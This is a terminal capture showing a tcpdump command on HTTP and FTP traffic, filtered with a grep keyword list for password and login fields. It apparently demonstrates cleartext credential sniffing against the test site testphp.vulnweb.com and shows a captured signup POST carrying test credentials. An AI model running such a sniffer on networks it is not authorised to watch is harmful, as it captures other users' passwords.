 ➜ ~ sudo tcpdump port http or port ftp -l -A | egrep -i -B5 'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd=|password=|pass:|user:|username:|password:|login:|pass |user'
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on wlp0s20f3, link-type EN10MB (Ethernet), capture size 262144 bytes
E..4..@...x.,........P.vd.4....$...........
..8`Q..$
23:52:20.736233 IP katroocomp.domain_not_set.invalid.43920 > ec2-44-228-249-3.us-west-2.compute.amazonaws.com.http: Flags [S], seq 1578662658, win 64240, options [mss 1460,sackOK,TS val 1359739003 ecr 0,nop,wscale 7], length 0
E..<nt@.@.......,......P^.{..........e.........
Q..{........
23:52:20.739097 IP katroocomp.domain_not_set.invalid.50078 > ec2-44-228-249-3.us-west-2.compute.amazonaws.com.http: Flags [P.], seq 1074571136:1074571890, ack 1895635603, win 502, options [nop,nop,TS val 1359739006 ecr 3030643243],
length 754: HTTP: POST /secured/newuser.php HTTP/1.1
E..&.7@.@..c....,......P@...p........O.....
Q..~...+POST /secured/newuser.php HTTP/1.1
--
Content-Length: 100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://testphp.vulnweb.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://testphp.vulnweb.com/signup.php
Accept-Encoding: gzip, deflate
Accept-Language: uk-UA,uk;q=0.9,en-US;q=0.8,en;q=0.7,ru;q=0.6
uuname=hello&upass=thisistest&upass2=thisistest&urname=&ucc=&uemail=&uphone=&uaddress=&signup=signup